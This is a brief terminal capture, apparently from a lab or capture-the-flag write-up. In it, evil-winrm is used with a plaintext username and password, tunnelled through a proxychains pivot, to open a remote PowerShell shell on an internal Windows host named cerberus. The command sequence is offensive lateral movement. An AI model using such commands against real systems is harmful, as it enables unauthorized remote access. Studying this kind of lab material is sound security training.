 (kali㉿kali)-[~]
$ evil-winrm -u matthew -p 147258369 -i 172.16.22.1
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-wi
th-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 10.10.14.78:5000 ... 172.16.22.1:5985 ... OK
*Evil-WinRM* PS C:\Users\matthew\Documents> whoami
[proxychains] Strict chain ... 10.10.14.78:5000 ... 172.16.22.1:5985 ... OK
[proxychains] Strict chain ... 10.10.14.78:5000 ... 172.16.22.1:5985 ... OK
cerberus\matthew